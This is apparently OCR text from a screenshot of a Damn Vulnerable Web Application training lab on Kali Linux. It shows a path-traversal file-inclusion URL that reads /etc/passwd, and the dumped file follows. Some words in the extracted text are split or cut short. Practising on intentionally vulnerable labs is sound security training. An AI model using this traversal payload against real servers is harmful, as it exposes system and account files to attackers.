 localhost/DVWA/vulnerabilities/fi/?page=file/../../../../../../../etc/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/
nologin _galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/
sbin/nologin _gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:106::/nonexistent:/usr/sbin/nologin
tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin Debian-snmp:x:111:109::/va
lib/snmp:/bin/false redis:x:112:111::/var/lib/redis:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:114:114::/var/lib/mosquitto:/usr/sb
nologin redsocks:x:115:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:116:65534::/run/sshd:/u
sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin sslh:x:117:118::/nonexistent:/usr/sbin/nologin postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/
postgresql:/bin/bash avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin inetsim:x:122:124::/var
inetsim:/usr/sbin/nologin geoclue:x:123:125::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:126:Light Display Manager:/var/lib/lightdm:/bin/false gnome-remote-
desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:126:128::/var/lib/saned:/usr/sb
nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:127:129:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:128:130:colord colour management daemon,,,:/var/lib/colord
usr/sbin/nologin Debian-gdm:x:129:131:Gnome Display Manager:/var/lib/gdm3:/bin/false nm-openvpn:x:130:132:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:131:133:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin amesado:x:1000:1000:amesado,,,:/home/amesado:/usr/bin/zsh cups
helper:x:132:137:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF